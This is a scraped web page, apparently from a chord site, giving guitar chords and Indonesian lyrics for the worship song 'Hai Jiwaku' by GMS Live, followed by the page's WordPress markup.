E                 A
  Ku buang keluh kesahku
E                  A
  Gantikan dengan pujian
E              A         E  A
  Ganti ratap dengan tarian

[Pre Chorus]

C#m             G#m
Kan 'ku angkat sekarang
 C#m       F#
Korban Pujian
  F#m            G#m
Walau di tengah badai
    F#m         B          E
Dengan iman 'ku akan berkata

[Chorus]

  G#m   C#m Bm E7
Hai jiwaku
       A            G#m
Janganlah engkau gelisah
   F#m         B          E
Pujilah Nama-Nya yang mulia
G#m         C#m Bm E7
Jangan menyerah
       A            G#m
Tetap berharap dan bersyukur
        F#m      B             E
S'bab Yesus Penolong yang sejati

[Verse]

E               A
  Ketika dalam tekanan
E                 A
  Ku akan bertepuk tangan
E            A             E A
  Ku memilih untuk bernyanyi
E                 A
  Ku buang keluh kesahku
E                  A
  Gantikan dengan pujian
E              A         E  A
  Ganti ratap dengan tarian

[Pre Chorus]

C#m             G#m
Kan 'ku angkat sekarang
 C#m       F#
Korban Pujian
  F#m            G#m
Walau di tengah badai
    F#m         B          E
Dengan iman 'ku akan berkata

[Chorus]

  G#m   C#m Bm E7
Hai jiwaku
       A            G#m
Janganlah engkau gelisah
   F#m         B          E
Pujilah Nama-Nya yang mulia
G#m         C#m Bm E7
Jangan menyerah
       A            G#m
Tetap berharap dan bersyukur
        F#m      B             E
S'bab Yesus Penolong yang sejati

[Interlude]

E G#m C#m Bm E7
A G#m F#m B
E G#m C#m Bm E7
A G#m F#m B E

[Chorus] 2X

  G#m   C#m Bm E7
Hai jiwaku
       A            G#m
Janganlah engkau gelisah
   F#m         B          E
Pujilah Nama-Nya yang mulia
G#m         C#m Bm E7
Jangan menyerah
       A            G#m
Tetap berharap dan bersyukur
        F#m      B             E
S'bab Yesus Penolong yang sejati

[Ending]

C#m       A            G#m
   Tetap berharap dan bersyukur
        F#m      B             E
S'bab Yesus Penolong yang sejati
E  A
     Haleluya x8
E

© 2022 Media Rajawali Indonesia, Mawar Sharon Church
</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Chord%20Hai%20Jiwaku%20%26%238211%3B%20GMS%20Live&#038;url=https%3A%2F%2Fchordmusic.info%2Fchord-hai-jiwaku-gms-live%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fchord-hai-jiwaku-gms-live%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fchord-hai-jiwaku-gms-live%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/06/Hai-Jiwaku-GMS-Live-Simply-Worship.png&#038;description=Chord%20Hai%20Jiwaku%20%26%238211%3B%20GMS%20Live" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fchord-hai-jiwaku-gms-live%2F&#038;title=Chord%20Hai%20Jiwaku%20%26%238211%3B%20GMS%20Live" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fchord-hai-jiwaku-gms-live%2F&#038;title=Chord%20Hai%20Jiwaku%20%26%238211%3B%20GMS%20Live" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fchord-hai-jiwaku-gms-live%2F&#038;title=Chord%20Hai%20Jiwaku%20%26%238211%3B%20GMS%20Live" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Chord%20Hai%20Jiwaku%20%26%238211%3B%20GMS%20Live&#038;url=https%3A%2F%2Fchordmusic.info%2Fchord-hai-jiwaku-gms-live%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fchord-hai-jiwaku-gms-live%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/gms-live/" rel="tag">GMS Live</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>harmoni</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/gelombang-kesembuhan-chords-lyrics/" title="Permanent Link to Gelombang Kesembuhan &#8211; Niko Njotorahardjo &#8211; Chords &#038; Lyrics"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/07/Gelombang-Kesembuhan-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Gelombang Kesembuhan" loading="lazy" title="Gelombang Kesembuhan &#8211; Niko Njotorahardjo &#8211; Chords &#038; Lyrics" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Gelombang%20Kesembuhan%20%26%238211%3B%20Niko%20Njotorahardjo%20%26%238211%3B%20Chords%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fgelombang-kesembuhan-chords-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fgelombang-kesembuhan-chords-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/07/Gelombang-Kesembuhan.png&#038;description=Gelombang%20Kesembuhan%20%26%238211%3B%20Niko%20Njotorahardjo%20%26%238211%3B%20Chords%20%26%23038%3B%20Lyrics" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fgelombang-kesembuhan-chords-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Gelombang%20Kesembuhan%20%26%238211%3B%20Niko%20Njotorahardjo%20%26%238211%3B%20Chords%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fgelombang-kesembuhan-chords-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-9856" title="Like this"><span class="themesdna-likes-count">1</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-9856" title="3687 Views">3687</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/gelombang-kesembuhan-chords-lyrics/" title="Permanent Link to Gelombang Kesembuhan &#8211; Niko Njotorahardjo &#8211; Chords &#038; Lyrics">Gelombang Kesembuhan &#8211; Niko Njotorahardjo &#8211; Chords &#038; Lyrics</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/faithful-life-church-worship-chord-lyric/" title="Permanent Link to Faithful &#8211; Life Church Worship  &#8211; Chord &#038; Lyric"><img width="480" height="360" src="https://chordmusic.info/wp-content/uploads/2023/05/Faithful-Life-Church-Worship-480x360.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Faithful - Life Church Worship" loading="lazy" title="Faithful &#8211; Life Church Worship  &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Faithful%20%26%238211%3B%20Life%20Church%20Worship%20%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Ffaithful-life-church-worship-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Ffaithful-life-church-worship-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/05/Faithful-Life-Church-Worship.png&#038;description=Faithful%20%26%238211%3B%20Life%20Church%20Worship%20%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Ffaithful-life-church-worship-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Faithful%20%26%238211%3B%20Life%20Church%20Worship%20%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Ffaithful-life-church-worship-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-11562" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-11562" title="997 Views">997</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/faithful-life-church-worship-chord-lyric/" title="Permanent Link to Faithful &#8211; Life Church Worship  &#8211; Chord &#038; Lyric">Faithful &#8211; Life Church Worship  &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/praise-looks-good-on-you-chord-lyric/" title="Permanent Link to Praise Looks Good On You &#8211; Chord &#038; Lyric"><img width="480" height="360" src="https://chordmusic.info/wp-content/uploads/2023/01/Praise-Looks-good-on-you-480x360.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Praise Looks good on you" loading="lazy" title="Praise Looks Good On You &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Praise%20Looks%20Good%20On%20You%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fpraise-looks-good-on-you-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fpraise-looks-good-on-you-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/01/Praise-Looks-good-on-you.png&#038;description=Praise%20Looks%20Good%20On%20You%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fpraise-looks-good-on-you-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Praise%20Looks%20Good%20On%20You%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fpraise-looks-good-on-you-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-11071" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-11071" title="999 Views">999</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/praise-looks-good-on-you-chord-lyric/" title="Permanent Link to Praise Looks Good On You &#8211; Chord &#038; Lyric">Praise Looks Good On You &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/glorious-day-chords-lyrics-passion/" title="Permanent Link to Glorious Day Chords &#038; Lyrics &#8211; Passion"><img width="480" height="252" src="https://chordmusic.info/wp-content/uploads/2019/01/Glorious-Day-Chords.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Glorious Day Chords" loading="lazy" title="Glorious Day Chords &#038; Lyrics &#8211; Passion" srcset="https://chordmusic.info/wp-content/uploads/2019/01/Glorious-Day-Chords.jpg 824w, https://chordmusic.info/wp-content/uploads/2019/01/Glorious-Day-Chords-300x157.jpg 300w, https://chordmusic.info/wp-content/uploads/2019/01/Glorious-Day-Chords-768x403.jpg 768w, https://chordmusic.info/wp-content/uploads/2019/01/Glorious-Day-Chords-822x432.jpg 822w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Glorious%20Day%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Passion&#038;url=https%3A%2F%2Fchordmusic.info%2Fglorious-day-chords-lyrics-passion%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fglorious-day-chords-lyrics-passion%2F&#038;media=https://chordmusic.info/wp-content/uploads/2019/01/Glorious-Day-Chords.jpg&#038;description=Glorious%20Day%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Passion" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fglorious-day-chords-lyrics-passion%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Glorious%20Day%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Passion&#038;url=https%3A%2F%2Fchordmusic.info%2Fglorious-day-chords-lyrics-passion%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-4541" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-4541" title="1844 Views">1844</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/glorious-day-chords-lyrics-passion/" title="Permanent Link to Glorious Day Chords &#038; Lyrics &#8211; Passion">Glorious Day Chords &#038; Lyrics &#8211; Passion</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/terkagum-padamu-chord-lyric/" rel="prev">Terkagum PadaMu &#8211; Chord &#038; Lyric &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/karnamu-jpcc-worship-chord/" rel="next">&larr; Kar&#8217;namu JPCC Worship &#8211; Chord</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
